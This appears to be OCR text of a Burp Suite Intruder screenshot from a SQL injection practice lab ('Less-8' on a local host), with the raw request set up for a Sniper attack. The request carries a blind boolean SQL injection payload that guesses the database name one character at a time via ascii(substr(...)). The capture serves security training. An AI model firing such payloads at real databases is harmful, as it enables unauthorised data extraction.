 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × 9 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /Less-8/?id=1%27%20and%20(ascii(substr((select%20database()),1,1)))%20%20=%20%20§48§--+ HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh